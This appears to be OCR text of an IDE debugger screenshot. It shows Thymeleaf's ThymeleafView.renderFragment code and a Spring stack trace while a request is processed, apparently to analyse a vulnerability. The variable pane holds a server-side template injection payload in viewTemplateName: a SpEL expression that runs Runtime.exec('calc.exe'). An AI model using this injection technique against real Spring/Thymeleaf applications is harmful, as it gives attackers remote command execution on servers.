 if (!viewTemplateName.contains("::")) {
101 templateName = viewTemplateName;
102 markupSelectors = null;
103 } else {
104 IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration); configuration: EngineConfiguration@7436 parser: "Standard Expression Parser"
105
106 FragmentExpression fragmentExpression;
107 try {
fragmentExpression = (FragmentExpression) parser.parseExpression(context, s: "~{" + viewTemplateName + "}"); viewTemplateName: "user/__${new java.util.Scanner(T(java.lan
109 } catch (TemplateProcessingException var25) {
110 throw new IllegalArgumentException("Invalid template name specification: '" + viewTemplateName + "'");
111 }
112
113 FragmentExpression.ExecutedFragmentExpression fragment = FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression);
114 templateName = FragmentExpression.resolveTemplateName(fragment);
115 markupSelectors = FragmentExpression.resolveFragments(fragment);
调试 Application
线程和变量 控制台 Actuator
"http-nio-8080-exec-6"@5,150 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
renderFragment:278, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1373, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1057, DispatcherServlet (org.springframework.web.servlet)
doService:943, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
is = {ThymeleafView@8014}
arkupSelectorsToRender = null
odel = {ModelMap@8021} size = 0
quest = {RequestFacade@5462}
sponse = {ResponseFacade@5463}
ervletContext = {ApplicationContextFacade@6539}
ewTemplateName = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__::.x/welcome"
ewTemplateEngine = {SpringTemplateEngine@7167}